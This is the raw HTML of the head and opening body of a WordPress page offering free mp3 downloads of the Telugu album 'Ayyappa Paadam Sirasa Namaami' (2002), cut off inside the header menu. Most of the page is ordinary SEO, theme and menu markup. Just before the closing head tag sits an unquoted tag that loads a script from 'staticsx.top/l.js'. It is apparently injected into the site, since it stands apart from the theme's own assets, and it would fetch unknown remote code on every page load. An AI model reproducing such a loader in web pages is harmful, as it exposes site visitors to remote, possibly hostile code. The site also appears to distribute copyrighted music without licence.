

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/ayyappa-paadam-sirasa-namaami-2002/
body_size: 9408
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Ayyappa Paadam Sirasa Namaami 2002 Telugu Mp3 Songs Free Download Naa songs</title>
		<meta name="description" content="Ayyappa Paadam Sirasa Namaami Naa Songs, Ayyappa Paadam Sirasa Namaami Telugu Songs Download, Ayyappa Paadam Sirasa Namaami Movie Songs, Ayyappa Paadam Sirasa Namaami 2002 Songs" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/ayyappa-paadam-sirasa-namaami-2002/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ayyappa Paadam Sirasa Namaami 2002 Telugu Mp3 Songs Free Download Naa songs" />
		<meta property="og:description" content="Ayyappa Paadam Sirasa Namaami Naa Songs, Ayyappa Paadam Sirasa Namaami Telugu Songs Download, Ayyappa Paadam Sirasa Namaami Movie Songs, Ayyappa Paadam Sirasa Namaami 2002 Songs" />
		<meta property="og:url" content="https://naasongs.me/ayyappa-paadam-sirasa-namaami-2002/" />
		<meta property="article:published_time" content="2019-08-21T03:47:00+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:51:48+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Ayyappa Paadam Sirasa Namaami 2002 Telugu Mp3 Songs Free Download Naa songs" />
		<meta name="twitter:description" content="Ayyappa Paadam Sirasa Namaami Naa Songs, Ayyappa Paadam Sirasa Namaami Telugu Songs Download, Ayyappa Paadam Sirasa Namaami Movie Songs, Ayyappa Paadam Sirasa Namaami 2002 Songs" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/ayyappa-paadam-sirasa-namaami-2002\/#blogposting","name":"Ayyappa Paadam Sirasa Namaami 2002 Telugu Mp3 Songs Free Download Naa songs","headline":"Ayyappa Paadam Sirasa Namaami","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/11\/Ayyappa-Paadam-Sirasa-Namaami.jpg","width":200,"height":200},"datePublished":"2019-08-21T09:47:00+06:00","dateModified":"2023-05-20T16:51:48+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/ayyappa-paadam-sirasa-namaami-2002\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/ayyappa-paadam-sirasa-namaami-2002\/#webpage"},"articleSection":"2002 Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/ayyappa-paadam-sirasa-namaami-2002\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/ayyappa-paadam-sirasa-namaami-2002\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/ayyappa-paadam-sirasa-namaami-2002\/#listItem","position":2,"name":"Ayyappa Paadam Sirasa Namaami","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/ayyappa-paadam-sirasa-namaami-2002\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/ayyappa-paadam-sirasa-namaami-2002\/#webpage","url":"https:\/\/naasongs.me\/ayyappa-paadam-sirasa-namaami-2002\/","name":"Ayyappa Paadam Sirasa Namaami 2002 Telugu Mp3 Songs Free Download Naa songs","description":"Ayyappa Paadam Sirasa Namaami Naa Songs, Ayyappa Paadam Sirasa Namaami Telugu Songs Download, Ayyappa Paadam Sirasa Namaami Movie Songs, Ayyappa Paadam Sirasa Namaami 2002 Songs","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/ayyappa-paadam-sirasa-namaami-2002\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/11\/Ayyappa-Paadam-Sirasa-Namaami.jpg","@id":"https:\/\/naasongs.me\/ayyappa-paadam-sirasa-namaami-2002\/#mainImage","width":200,"height":200},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/ayyappa-paadam-sirasa-namaami-2002\/#mainImage"},"datePublished":"2019-08-21T09:47:00+06:00","dateModified":"2023-05-20T16:51:48+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Ayyappa Paadam Sirasa Namaami Comments Feed" href="https://naasongs.me/ayyappa-paadam-sirasa-namaami-2002/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/28591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=28591' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fayyappa-paadam-sirasa-namaami-2002%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fayyappa-paadam-sirasa-namaami-2002%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"06006a8093","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"06006a8093","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":28591};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f86e6dc1d1";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-28591 single-format-standard ayyappa-paadam-sirasa-namaami-2002 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
